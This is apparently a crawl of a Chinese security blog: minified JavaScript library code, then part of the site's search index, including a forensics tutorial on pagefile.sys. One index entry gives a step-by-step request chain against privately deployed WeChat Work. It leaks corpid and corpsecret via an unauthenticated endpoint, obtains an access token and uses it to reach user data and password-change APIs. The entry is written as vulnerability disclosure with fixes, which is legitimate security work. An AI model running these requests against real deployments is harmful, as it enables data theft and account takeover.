n,o,i,a,s,u,c,f,l=t.kind,p=t.result;if(is_WS_OR_EOL(f=t.input.charCodeAt(t.position))||is_FLOW_INDICATOR(f)||35===f||38===f||42===f||33===f||124===f||62===f||39===f||34===f||37===f||64===f||96===f)return!1;if((63===f||45===f)&&(is_WS_OR_EOL(n=t.input.charCodeAt(t.position+1))||r&&is_FLOW_INDICATOR(n)))return!1;for(t.kind="scalar",t.result="",o=i=t.position,a=!1;0!==f;){if(58===f){if(is_WS_OR_EOL(n=t.input.charCodeAt(t.position+1))||r&&is_FLOW_INDICATOR(n))break}else if(35===f){if(is_WS_OR_EOL(t.input.charCodeAt(t.position-1)))break}else{if(t.position===t.lineStart&&testDocumentSeparator(t)||r&&is_FLOW_INDICATOR(f))break;if(is_EOL(f)){if(s=t.line,u=t.lineStart,c=t.lineIndent,skipSeparationSpace(t,!1,-1),t.lineIndent>=e){a=!0,f=t.input.charCodeAt(t.position);continue}t.position=i,t.line=s,t.lineStart=u,t.lineIndent=c;break}}a&&(captureSegment(t,o,i,!1),writeFoldedLines(t,t.line-s),o=i=t.position,a=!1),is_WHITE_SPACE(f)||(i=t.position+1),f=t.input.charCodeAt(++t.position)}return captureSegment(t,o,i,!1),!!t.result||(t.kind=l,t.result=p,!1)}(t,p,1===r)&&(_=!0,null===t.tag&&(t.tag="?")):(_=!0,null===t.tag&&null===t.anchor||throwError(t,"alias node should not have any properties")),null!==t.anchor&&(t.anchorMap[t.anchor]=t.result)):0===d&&(_=s&&readBlockSequence(t,h))),null===t.tag)null!==t.anchor&&(t.anchorMap[t.anchor]=t.result);else if("?"===t.tag){for(null!==t.result&&"scalar"!==t.kind&&throwError(t,'unacceptable node kind for !<?> tag; it should be "scalar", not "'+t.kind+'"'),u=0,c=t.implicitTypes.length;u<c;u+=1)if((l=t.implicitTypes[u]).resolve(t.result)){t.result=l.construct(t.result),t.tag=l.tag,null!==t.anchor&&(t.anchorMap[t.anchor]=t.result);break}}else if("!"!==t.tag){if(Tt.call(t.typeMap[t.kind||"fallback"],t.tag))l=t.typeMap[t.kind||"fallback"][t.tag];else for(l=null,u=0,c=(f=t.typeMap.multi[t.kind||"fallback"]).length;u<c;u+=1)if(t.tag.slice(0,f[u].tag.length)===f[u].tag){l=f[u];break}l||throwError(t,"unknown tag !<"+t.tag+">"),null!==t.result&&l.kind!==t.kind&&throwError(t,"unacceptable node kind for !<"+t.tag+'> tag; it should be "'+l.kind+'", not "'+t.kind+'"'),l.resolve(t.result,t.tag)?(t.result=l.construct(t.result,t.tag),null!==t.anchor&&(t.anchorMap[t.anchor]=t.result)):throwError(t,"cannot resolve a node with !<"+t.tag+"> explicit tag")}return null!==t.listener&&t.listener("close",t),null!==t.tag||null!==t.anchor||_}function readDocument(t){var e,r,n,o,i=t.position,a=!1;for(t.version=null,t.checkLineBreaks=t.legacy,t.tagMap=Object.create(null),t.anchorMap=Object.create(null);0!==(o=t.input.charCodeAt(t.position))&&(skipSeparationSpace(t,!0,-1),o=t.input.charCodeAt(t.position),!(t.lineIndent>0||37!==o));){for(a=!0,o=t.input.charCodeAt(++t.position),e=t.position;0!==o&&!is_WS_OR_EOL(o);)o=t.input.charCodeAt(++t.position);for(n=[],(r=t.input.slice(e,t.position)).length<1&&throwError(t,"directive name must not be less than one character in length");0!==o;){for(;is_WHITE_SPACE(o);)o=t.input.charCodeAt(++t.position);if(35===o){do{o=t.input.charCodeAt(++t.position)}while(0!==o&&!is_EOL(o));break}if(is_EOL(o))break;for(e=t.position;0!==o&&!is_WS_OR_EOL(o);)o=t.input.charCodeAt(++t.position);n.push(t.input.slice(e,t.position))}0!==o&&readLineBreak(t),Tt.call(Kt,r)?Kt[r](t,r,n):throwWarning(t,'unknown document directive "'+r+'"')}skipSeparationSpace(t,!0,-1),0===t.lineIndent&&45===t.input.charCodeAt(t.position)&&45===t.input.charCodeAt(t.position+1)&&45===t.input.charCodeAt(t.position+2)?(t.position+=3,skipSeparationSpace(t,!0,-1)):a&&throwError(t,"directives end mark is expected"),composeNode(t,t.lineIndent-1,4,!1,!0),skipSeparationSpace(t,!0,-1),t.checkLineBreaks&&Rt.test(t.input.slice(i,t.position))&&throwWarning(t,"non-ASCII line breaks are interpreted as content"),t.documents.push(t.result),t.position===t.lineStart&&testDocumentSeparator(t)?46===t.input.charCodeAt(t.position)&&(t.position+=3,skipSeparationSpace(t,!0,-1)):t.position<t.length-1&&throwError(t,"end of the stream or a document separator is expected")}function loadDocuments(t,e){e=e||{},0!==(t=String(t)).length&&(10!==t.charCodeAt(t.length-1)&&13!==t.charCodeAt(t.length-1)&&(t+="\n"),65279===t.charCodeAt(0)&&(t=t.slice(1)));var r=new State$1(t,e),n=t.indexOf("\0");for(-1!==n&&(r.position=n,throwError(r,"null byte is not allowed in input")),r.input+="\0";32===r.input.charCodeAt(r.position);)r.lineIndent+=1,r.position+=1;for(;r.position<r.length-1;)readDocument(r);return r.documents}var $t={loadAll:function loadAll$1(t,e,r){null!==e&&"object"==typeof e&&void 0===r&&(r=e,e=null);var n=loadDocuments(t,r);if("function"!=typeof e)return n;for(var o=0,i=n.length;o<i;o+=1)e(n[o])},load:function load$1(t,e){var r=loadDocuments(t,e);if(0!==r.length){if(1===r.length)return r[0];throw new nt("expected a single document in the stream, but found more")}}},Ht=Object.prototype.toString,Yt=Object.prototype.hasOwnProperty,Gt=65279,Zt={0:"\\0",7:"\\a",8:"\\b",9:"\\t",10:"\\n",11:"\\v",12:"\\f",13:"\\r",27:"\\e",34:'\\"',92:"\\\\",133:"\\N",160:"\\_",8232:"\\L",8233:"\\P"},Jt=["y","Y","yes","Yes","YES","on","On","ON","n","N","no","No","NO","off","Off","OFF"],Qt=/^[-+]?[0-9_]+(?::[0-9_]+)+(?:\.[0-9_]*)?$/;function encodeHex(t){var e,r,n;if(e=t.toString(16).toUpperCase(),t<=255)r="x",n=2;else if(t<=65535)r="u",n=4;else{if(!(t<=4294967295))throw new nt("code point within a string may not be greater than 0xFFFFFFFF");r="U",n=8}return"\\"+r+rt.repeat("0",n-e.length)+e}function State(t){this.schema=t.schema||Nt,this.indent=Math.max(1,t.indent||2),this.noArrayIndent=t.noArrayIndent||!1,this.skipInvalid=t.skipInvalid||!1,this.flowLevel=rt.isNothing(t.flowLevel)?-1:t.flowLevel,this.styleMap=function compileStyleMap(t,e){var r,n,o,i,a,s,u;if(null===e)return{};for(r={},o=0,i=(n=Object.keys(e)).length;o<i;o+=1)a=n[o],s=String(e[a]),"!!"===a.slice(0,2)&&(a="tag:yaml.org,2002:"+a.slice(2)),(u=t.compiledTypeMap.fallback[a])&&Yt.call(u.styleAliases,s)&&(s=u.styleAliases[s]),r[a]=s;return r}(this.schema,t.styles||null),this.sortKeys=t.sortKeys||!1,this.lineWidth=t.lineWidth||80,this.noRefs=t.noRefs||!1,this.noCompatMode=t.noCompatMode||!1,this.condenseFlow=t.condenseFlow||!1,this.quotingType='"'===t.quotingType?2:1,this.forceQuotes=t.forceQuotes||!1,this.replacer="function"==typeof t.replacer?t.replacer:null,this.implicitTypes=this.schema.compiledImplicit,this.explicitTypes=this.schema.compiledExplicit,this.tag=null,this.result="",this.duplicates=[],this.usedDuplicates=null}function indentString(t,e){for(var r,n=rt.repeat(" ",e),o=0,i=-1,a="",s=t.length;o<s;)-1===(i=t.indexOf("\n",o))?(r=t.slice(o),o=s):(r=t.slice(o,i+1),o=i+1),r.length&&"\n"!==r&&(a+=n),a+=r;return a}function generateNextLine(t,e){return"\n"+rt.repeat(" ",t.indent*e)}function isWhitespace(t){return 32===t||9===t}function isPrintable(t){return 32<=t&&t<=126||161<=t&&t<=55295&&8232!==t&&8233!==t||57344<=t&&t<=65533&&t!==Gt||65536<=t&&t<=1114111}function isNsCharOrWhitespace(t){return isPrintable(t)&&t!==Gt&&13!==t&&10!==t}function isPlainSafe(t,e,r){var n=isNsCharOrWhitespace(t),o=n&&!isWhitespace(t);return(r?n:n&&44!==t&&91!==t&&93!==t&&123!==t&&125!==t)&&35!==t&&!(58===e&&!o)||isNsCharOrWhitespace(e)&&!isWhitespace(e)&&35===t||58===e&&o}function codePointAt(t,e){var r,n=t.charCodeAt(e);return n>=55296&&n<=56319&&e+1<t.length&&(r=t.charCodeAt(e+1))>=56320&&r<=57343?1024*(n-55296)+r-56320+65536:n}function needIndentIndicator(t){return/^\n* /.test(t)}function chooseScalarStyle(t,e,r,n,o,i,a,s){var u,c=0,f=null,l=!1,p=!1,h=-1!==n,d=-1,y=function isPlainSafeFirst(t){return isPrintable(t)&&t!==Gt&&!isWhitespace(t)&&45!==t&&63!==t&&58!==t&&44!==t&&91!==t&&93!==t&&123!==t&&125!==t&&35!==t&&38!==t&&42!==t&&33!==t&&124!==t&&61!==t&&62!==t&&39!==t&&34!==t&&37!==t&&64!==t&&96!==t}(codePointAt(t,0))&&function isPlainSafeLast(t){return!isWhitespace(t)&&58!==t}(codePointAt(t,t.length-1));if(e||a)for(u=0;u<t.length;c>=65536?u+=2:u++){if(!isPrintable(c=codePointAt(t,u)))return 5;y=y&&isPlainSafe(c,f,s),f=c}else{for(u=0;u<t.length;c>=65536?u+=2:u++){if(10===(c=codePointAt(t,u)))l=!0,h&&(p=p||u-d-1>n&&" "!==t[d+1],d=u);else if(!isPrintable(c))return 5;y=y&&isPlainSafe(c,f,s),f=c}p=p||h&&u-d-1>n&&" "!==t[d+1]}return l||p?r>9&&needIndentIndicator(t)?5:a?2===i?5:2:p?4:3:!y||a||o(t)?2===i?5:2:1}function writeScalar(t,e,r,n,o){t.dump=function(){if(0===e.length)return 2===t.quotingType?'""':"''";if(!t.noCompatMode&&(-1!==Jt.indexOf(e)||Qt.test(e)))return 2===t.quotingType?'"'+e+'"':"'"+e+"'";var i=t.indent*Math.max(1,r),a=-1===t.lineWidth?-1:Math.max(Math.min(t.lineWidth,40),t.lineWidth-i),s=n||t.flowLevel>-1&&r>=t.flowLevel;switch(chooseScalarStyle(e,s,t.indent,a,(function testAmbiguity(e){return function testImplicitResolving(t,e){var r,n;for(r=0,n=t.implicitTypes.length;r<n;r+=1)if(t.implicitTypes[r].resolve(e))return!0;return!1}(t,e)}),t.quotingType,t.forceQuotes&&!n,o)){case 1:return e;case 2:return"'"+e.replace(/'/g,"''")+"'";case 3:return"|"+blockHeader(e,t.indent)+dropEndingNewline(indentString(e,i));case 4:return">"+blockHeader(e,t.indent)+dropEndingNewline(indentString(function foldString(t,e){var r,n,o=/(\n+)([^\n]*)/g,i=(s=t.indexOf("\n"),s=-1!==s?s:t.length,o.lastIndex=s,foldLine(t.slice(0,s),e)),a="\n"===t[0]||" "===t[0];var s;for(;n=o.exec(t);){var u=n[1],c=n[2];r=" "===c[0],i+=u+(a||r||""===c?"":"\n")+foldLine(c,e),a=r}return i}(e,a),i));case 5:return'"'+function escapeString(t){for(var e,r="",n=0,o=0;o<t.length;n>=65536?o+=2:o++)n=codePointAt(t,o),!(e=Zt[n])&&isPrintable(n)?(r+=t[o],n>=65536&&(r+=t[o+1])):r+=e||encodeHex(n);return r}(e)+'"';default:throw new nt("impossible error: invalid scalar style")}}()}function blockHeader(t,e){var r=needIndentIndicator(t)?String(e):"",n="\n"===t[t.length-1];return r+(n&&("\n"===t[t.length-2]||"\n"===t)?"+":n?"":"-")+"\n"}function dropEndingNewline(t){return"\n"===t[t.length-1]?t.slice(0,-1):t}function foldLine(t,e){if(""===t||" "===t[0])return t;for(var r,n,o=/ [^ ]/g,i=0,a=0,s=0,u="";r=o.exec(t);)(s=r.index)-i>e&&(n=a>i?a:s,u+="\n"+t.slice(i,n),i=n+1),a=s;return u+="\n",t.length-i>e&&a>i?u+=t.slice(i,a)+"\n"+t.slice(a+1):u+=t.slice(i),u.slice(1)}function writeBlockSequence(t,e,r,n){var o,i,a,s="",u=t.tag;for(o=0,i=r.length;o<i;o+=1)a=r[o],t.replacer&&(a=t.replacer.call(r,String(o),a)),(writeNode(t,e+1,a,!0,!0,!1,!0)||void 0===a&&writeNode(t,e+1,null,!0,!0,!1,!0))&&(n&&""===s||(s+=generateNextLine(t,e)),t.dump&&10===t.dump.charCodeAt(0)?s+="-":s+="- ",s+=t.dump);t.tag=u,t.dump=s||"[]"}function detectType(t,e,r){var n,o,i,a,s,u;for(i=0,a=(o=r?t.explicitTypes:t.implicitTypes).length;i<a;i+=1)if(((s=o[i]).instanceOf||s.predicate)&&(!s.instanceOf||"object"==typeof e&&e instanceof s.instanceOf)&&(!s.predicate||s.predicate(e))){if(r?s.multi&&s.representName?t.tag=s.representName(e):t.tag=s.tag:t.tag="?",s.represent){if(u=t.styleMap[s.tag]||s.defaultStyle,"[object Function]"===Ht.call(s.represent))n=s.represent(e,u);else{if(!Yt.call(s.represent,u))throw new nt("!<"+s.tag+'> tag resolver accepts not "'+u+'" style');n=s.represent[u](e,u)}t.dump=n}return!0}return!1}function writeNode(t,e,r,n,o,i,a){t.tag=null,t.dump=r,detectType(t,r,!1)||detectType(t,r,!0);var s,u=Ht.call(t.dump),c=n;n&&(n=t.flowLevel<0||t.flowLevel>e);var f,l,p="[object Object]"===u||"[object Array]"===u;if(p&&(l=-1!==(f=t.duplicates.indexOf(r))),(null!==t.tag&&"?"!==t.tag||l||2!==t.indent&&e>0)&&(o=!1),l&&t.usedDuplicates[f])t.dump="*ref_"+f;else{if(p&&l&&!t.usedDuplicates[f]&&(t.usedDuplicates[f]=!0),"[object Object]"===u)n&&0!==Object.keys(t.dump).length?(!function writeBlockMapping(t,e,r,n){var o,i,a,s,u,c,f="",l=t.tag,p=Object.keys(r);if(!0===t.sortKeys)p.sort();else if("function"==typeof t.sortKeys)p.sort(t.sortKeys);else if(t.sortKeys)throw new nt("sortKeys must be a boolean or a function");for(o=0,i=p.length;o<i;o+=1)c="",n&&""===f||(c+=generateNextLine(t,e)),s=r[a=p[o]],t.replacer&&(s=t.replacer.call(r,a,s)),writeNode(t,e+1,a,!0,!0,!0)&&((u=null!==t.tag&&"?"!==t.tag||t.dump&&t.dump.length>1024)&&(t.dump&&10===t.dump.charCodeAt(0)?c+="?":c+="? "),c+=t.dump,u&&(c+=generateNextLine(t,e)),writeNode(t,e+1,s,!0,u)&&(t.dump&&10===t.dump.charCodeAt(0)?c+=":":c+=": ",f+=c+=t.dump));t.tag=l,t.dump=f||"{}"}(t,e,t.dump,o),l&&(t.dump="&ref_"+f+t.dump)):(!function writeFlowMapping(t,e,r){var n,o,i,a,s,u="",c=t.tag,f=Object.keys(r);for(n=0,o=f.length;n<o;n+=1)s="",""!==u&&(s+=", "),t.condenseFlow&&(s+='"'),a=r[i=f[n]],t.replacer&&(a=t.replacer.call(r,i,a)),writeNode(t,e,i,!1,!1)&&(t.dump.length>1024&&(s+="? "),s+=t.dump+(t.condenseFlow?'"':"")+":"+(t.condenseFlow?"":" "),writeNode(t,e,a,!1,!1)&&(u+=s+=t.dump));t.tag=c,t.dump="{"+u+"}"}(t,e,t.dump),l&&(t.dump="&ref_"+f+" "+t.dump));else if("[object Array]"===u)n&&0!==t.dump.length?(t.noArrayIndent&&!a&&e>0?writeBlockSequence(t,e-1,t.dump,o):writeBlockSequence(t,e,t.dump,o),l&&(t.dump="&ref_"+f+t.dump)):(!function writeFlowSequence(t,e,r){var n,o,i,a="",s=t.tag;for(n=0,o=r.length;n<o;n+=1)i=r[n],t.replacer&&(i=t.replacer.call(r,String(n),i)),(writeNode(t,e,i,!1,!1)||void 0===i&&writeNode(t,e,null,!1,!1))&&(""!==a&&(a+=","+(t.condenseFlow?"":" ")),a+=t.dump);t.tag=s,t.dump="["+a+"]"}(t,e,t.dump),l&&(t.dump="&ref_"+f+" "+t.dump));else{if("[object String]"!==u){if("[object Undefined]"===u)return!1;if(t.skipInvalid)return!1;throw new nt("unacceptable kind of an object to dump "+u)}"?"!==t.tag&&writeScalar(t,t.dump,e,i,c)}null!==t.tag&&"?"!==t.tag&&(s=encodeURI("!"===t.tag[0]?t.tag.slice(1):t.tag).replace(/!/g,"%21"),s="!"===t.tag[0]?"!"+s:"tag:yaml.org,2002:"===s.slice(0,18)?"!!"+s.slice(18):"!<"+s+">",t.dump=s+" "+t.dump)}return!0}function getDuplicateReferences(t,e){var r,n,o=[],i=[];for(inspectNode(t,o,i),r=0,n=i.length;r<n;r+=1)e.duplicates.push(o[i[r]]);e.usedDuplicates=new Array(n)}function inspectNode(t,e,r){var n,o,i;if(null!==t&&"object"==typeof t)if(-1!==(o=e.indexOf(t)))-1===r.indexOf(o)&&r.push(o);else if(e.push(t),Array.isArray(t))for(o=0,i=t.length;o<i;o+=1)inspectNode(t[o],e,r);else for(o=0,i=(n=Object.keys(t)).length;o<i;o+=1)inspectNode(t[n[o]],e,r)}function renamed(t,e){return function(){throw new Error("Function yaml."+t+" is removed in js-yaml 4. Use yaml."+e+" instead, which is now safe by default.")}}var Xt={Type:st,Schema:ut,FAILSAFE_SCHEMA:ht,JSON_SCHEMA:bt,CORE_SCHEMA:St,DEFAULT_SCHEMA:Nt,load:$t.load,loadAll:$t.loadAll,dump:{dump:function dump$1(t,e){var r=new State(e=e||{});r.noRefs||getDuplicateReferences(t,r);var n=t;return r.replacer&&(n=r.replacer.call({"":n},"",n)),writeNode(r,0,n,!0,!0)?r.dump+"\n":""}}.dump,YAMLException:nt,types:{binary:Ot,float:vt,map:pt,null:dt,pairs:jt,set:Lt,timestamp:xt,bool:yt,int:_t,merge:Et,omap:Mt,seq:lt,str:ct},safeLoad:renamed("safeLoad","load"),safeLoadAll:renamed("safeLoadAll","loadAll"),safeDump:renamed("safeDump","dump")};const te="configs_update",ee="configs_toggle";function update(t,e){return{type:te,payload:{[t]:e}}}function toggle(t){return{type:ee,payload:t}}const loaded=()=>()=>{},downloadConfig=t=>e=>{const{fn:{fetch:r}}=e;return r(t)},getConfigByUrl=(t,e)=>r=>{const{specActions:n,configsActions:o}=r;if(t)return o.downloadConfig(t).then(next,next);function next(o){o instanceof Error||o.status>=400?(n.updateLoadingStatus("failedConfig"),n.updateLoadingStatus("failedConfig"),n.updateUrl(""),console.error(o.statusText+" "+t.url),e(null)):e(((t,e)=>{try{return Xt.load(t)}catch(t){return e&&e.errActions.newThrownErr(new Error(t)),{}}})(o.text,r))}},get=(t,e)=>t.getIn(Array.isArray(e)?e:[e]),re={[te]:(t,e)=>t.merge((0,i.fromJS)(e.payload)),[ee]:(t,e)=>{const r=e.payload,n=t.get(r);return t.set(r,!n)}};var ne=__webpack_require__(7248),oe=__webpack_require__.n(ne),ie=__webpack_require__(7666),ae=__webpack_require__.n(ie);const se=console.error,withErrorBoundary=t=>e=>{const{getComponent:r,fn:o}=t(),i=r("ErrorBoundary"),a=o.getDisplayName(e);class WithErrorBoundary extends n.Component{render(){return n.createElement(i,{targetName:a,getComponent:r,fn:o},n.createElement(e,ae()({},this.props,this.context)))}}var s;return WithErrorBoundary.displayName=`WithErrorBoundary(${a})`,(s=e).prototype&&s.prototype.isReactComponent&&(WithErrorBoundary.prototype.mapStateToProps=e.prototype.mapStateToProps),WithErrorBoundary},fallback=({name:t})=>n.createElement("div",{className:"fallback"},"😱 ",n.createElement("i",null,"Could not render ","t"===t?"this component":t,", see the console."));class ErrorBoundary extends n.Component{static defaultProps={targetName:"this component",getComponent:()=>fallback,fn:{componentDidCatch:se},children:null};static getDerivedStateFromError(t){return{hasError:!0,error:t}}constructor(...t){super(...t),this.state={hasError:!1,error:null}}componentDidCatch(t,e){this.props.fn.componentDidCatch(t,e)}render(){const{getComponent:t,targetName:e,children:r}=this.props;if(this.state.hasError){const r=t("Fallback");return n.createElement(r,{name:e})}return r}}const ue=ErrorBoundary,ce=[top_bar,function configsPlugin(){return{statePlugins:{configs:{reducers:re,actions:t,selectors:e}}}},stadalone_layout,(({componentList:t=[],fullOverride:e=!1}={})=>({getSystem:r})=>{const n=e?t:["App","BaseLayout","VersionPragmaFilter","InfoContainer","ServersContainer","SchemesContainer","AuthorizeBtnContainer","FilterContainer","Operations","OperationContainer","parameters","responses","OperationServers","Models","ModelWrapper",...t],o=oe()(n,Array(n.length).fill(((t,{fn:e})=>e.withErrorBoundary(t))));return{fn:{componentDidCatch:se,withErrorBoundary:withErrorBoundary(r)},components:{ErrorBoundary:ue,Fallback:fallback},wrapComponents:o}})({fullOverride:!0,componentList:["Topbar","StandaloneLayout","onlineValidatorBadge"]})]})(),r=r.default})()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-timer.min.js?1698213738
body_size: 442
content:
// https://d3js.org/d3-timer/ v3.0.1 Copyright 2010-2021 Mike Bostock
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{})}(this,(function(t){"use strict";var n,e,o=0,i=0,r=0,l=0,u=0,a=0,s="object"==typeof performance&&performance.now?performance:Date,c="object"==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function f(){return u||(c(_),u=s.now()+a)}function _(){u=0}function m(){this._call=this._time=this._next=null}function p(t,n,e){var o=new m;return o.restart(t,n,e),o}function w(){f(),++o;for(var t,e=n;e;)(t=u-e._time)>=0&&e._call.call(void 0,t),e=e._next;--o}function d(){u=(l=s.now())+a,o=i=0;try{w()}finally{o=0,function(){var t,o,i=n,r=1/0;for(;i;)i._call?(r>i._time&&(r=i._time),t=i,i=i._next):(o=i._next,i._next=null,i=t?t._next=o:n=o);e=t,y(r)}(),u=0}}function h(){var t=s.now(),n=t-l;n>1e3&&(a-=n,l=t)}function y(t){o||(i&&(i=clearTimeout(i)),t-u>24?(t<1/0&&(i=setTimeout(d,t-s.now()-a)),r&&(r=clearInterval(r))):(r||(l=s.now(),r=setInterval(h,1e3)),o=1,c(d)))}m.prototype=p.prototype={constructor:m,restart:function(t,o,i){if("function"!=typeof t)throw new TypeError("callback is not a function");i=(null==i?f():+i)+(null==o?0:+o),this._next||e===this||(e?e._next=this:n=this,e=this),this._call=t,this._time=i,y()},stop:function(){this._call&&(this._call=null,this._time=1/0,y())}},t.interval=function(t,n,e){var o=new m,i=n;return null==n?(o.restart(t,n,e),o):(o._restart=o.restart,o.restart=function(t,n,e){n=+n,e=null==e?f():+e,o._restart((function r(l){l+=i,o._restart(r,i+=n,e),t(l)}),n,e)},o.restart(t,n,e),o)},t.now=f,t.timeout=function(t,n,e){var o=new m;return n=null==n?0:+n,o.restart((e=>{o.stop(),t(e+n)}),n,e),o},t.timer=p,t.timerFlush=w,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/index.search.js
body_size: 583206
content:
var relearn_search_index = [
  {
    "content": " ​ 是嘟，你找到了一只正在咀嚼竹子的🐼 ……\n",
    "description": "",
    "tags": null,
    "title": "竹林 - Bamboo grove",
    "uri": "/index.html"
  },
  {
    "content": "竹林中的一处小屋🛖，种植着大量的竹子，如果你需要那就多逛逛竹林吧，希望日后你也能多多种植属于你的竹子。\n当你的才华还撑不起你的野心的时候，你就应该静下心来学习；当你的能力还驾驭不了你的目标时，就应该沉下心来，历练；梦想，不是浮躁，而是沉淀和积累，只有拼出来的美丽，没有等出来的辉煌，机会永远是留给最渴望的那个人，学会与内心深处的你对话，问问自己，想要怎样的人生，静心学习，耐心沉淀，送给自己，共勉。——莫言\n世界上有许多事情必须做，但你不一定喜欢做，这就是责任的涵义。如果他要进行选择，他也总是必须在他的生活范围里面、在绝不由他的独自性所造成的一定的事物中间去进行选择的。——马克思\n",
    "description": "",
    "tags": null,
    "title": "关于",
    "uri": "/%E5%85%B3%E4%BA%8E/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "渗透测试",
    "uri": "/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "应急响应",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "漏洞复现",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "恶意样本分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "红蓝对抗",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "情报跟踪",
    "uri": "/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "工具",
    "uri": "/%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "机器学习",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tags",
    "uri": "/tags/index.html"
  },
  {
    "content": "企业微信私有化部署api未授权漏洞 安全等级 高\n漏洞影响 未知\n描述 私有化部署企业微信API未授权，/cgi-bin/gateway/agentinfo接口未授权访问导致，corpsecret、corpid、Secret泄露，进而可获取accesstoken，获取企业微信接口调用权限，导致数据泄露。\n复现 漏洞详情分析： 第一步：，通过泄露信息接口可以获取corpid和corpsecret https://\u003c企业微信域名\u003e/cgi-bin/gateway/agentinfo 第二步，使用corpsecret和corpid获得token https://\u003c企业微信域名\u003e/cgi-bin/gettoken?corpid=ID\u0026corpsecret=SECRET 注意：ID使用strcorpid\n第三步，使用token访问诸如企业通讯录信息，修改用户密码，发送消息，云盘等接口 https://\u003c企业微信域名\u003e/cgi-bin/user/get?access_token=ACCESS_TOKEN\u0026userid=USERID\n修复建议 API接口限制，IP白名单限制； 跟进企业微信产品更新。\n",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "企业微信私有化部署api未授权漏洞",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E7%A7%81%E6%9C%89%E5%8C%96%E9%83%A8%E7%BD%B2api%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9E/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗,漏洞复现",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html"
  },
  {
    "content": "【译】取证调查：虚拟内存pagefile.sys 原文：https://www.hackingarticles.in/forensic-investigation-pagefile-sys/\n在这片文章中，我们将学习如何在虚拟内存文件中进行取证调查。这里有很多信息能用于在内存镜像中提取有价值的信息。当然，更多的你还可以直接通过虚拟内存分析而不分析内存镜像。\n在设备上有很多包含很多内存片段的记录。这些文件是pagefile.sys,swapfile.sys和hiberfil.sys。我们将对pagefile.sys进行分析。\n目录 介绍 使用FTK imager获取内存和虚拟内存 使用Belkasoft Evidence Centre分析 介绍 pagefile.sys也指在windows操作系统中被用于swap交换文件或者虚拟内存文件存储超出物理内存容量部分的信息。pagefile.sys在windows操作系统的位置位于 C:\\pagefile.sys。windows操作系统最高支持16个分页文件；目前只有一个被使用。\n无论处于什么目的，当你在Windows中打开一个应用，你的PC将会用到RAM内存。当你打开更多的应用超出了PC内存能够容纳的范围，在内存中运行的程序将会被移动到虚拟内存中。这就是分页或者意味着分页文件被用作强化了内存，也被称为虚拟内存。\n使用获取内存和虚拟内存 我们将使用FTK imager获取虚拟内存pagefile.sys。\nFTK imager是一个镜像和数据查看工具，FTK imager通常创建系统镜像（取证镜像）电子证据。你可以在这里下载FTK imager（https://www.exterro.com/ftk-imager）\n点击capture memory创建内存镜像。 下一步是选择保存的目录，勾选”include pagefile“，点击获取内存capture memory。 内存获取进程将会在点击capture memory按钮之后开始。 进程结束后，内存镜像和虚拟内存就会被写在之前选定的目录中。 使用Belkasoft Evidence Centre分析 现在我们来Belkasoft Evidence Centre分析写入pagefile.sys。Belkasoft Evidence Centre是一个集成获取、分析和刻入数字证据的分析工具。你可以在这里下载免费版本的工具（https://belkasoft.com/get）\n首先，我们创建个新的case。填写case信息，选择有管理权限的文件夹，如果你想的话，你还可以添加一个case的描述。点击“create and open”执行分析。 用于分析虚拟内存文件，选择配置RAM image内存镜像；添加使用FTK imager镜像的pagefile.sys文件。\n选择想要的数据类型进行搜索。这里有大量的数据类型可以扫描。点击完成按钮即可。 完成了上述步骤后会显示这样一个面板。展示了正确的关于虚拟内存的统计数据信息。总数1097个文件被识别，其中包括URLs、图片和其他文件。 在这个case explorer标签在dashboard标签旁边可以扩展和查看每个概要文件列。数据被切分为浏览器、图片、系统文件和其他文件。 让我们展开分析Browser配置文件。让我们检查chrome切分部分的更多细节，其中之一被分为chrome历史记录包含了URLs。其中高亮的部分就是历史访问的URL地址列。\n另一个浏览器配置是opera浏览器，分析opera部分的内容也是同样，其中展示了URL浏览记录。 从配置文件切分的数据也包含了一些图片信息。这些图片是我访问过的网站的图片或者是其他缩略图。 belkasoft evidence center的一个非常好的特性是，它允许你简单在图片上按右键，可以进行分析各方面，例如检查皮肤、图片中的色情信息，特定的文字或者脸。所有的这些特性都在分析的时候会起到比较有用的效果。 一些系统文件也被从虚拟内存中切分，显示了NetBios名字，文件地址，文件大小等数据。 时间轴标签展示了数据切分的整体情况可以通过时间和URL来进行简单的分析历史访问的网站。 search 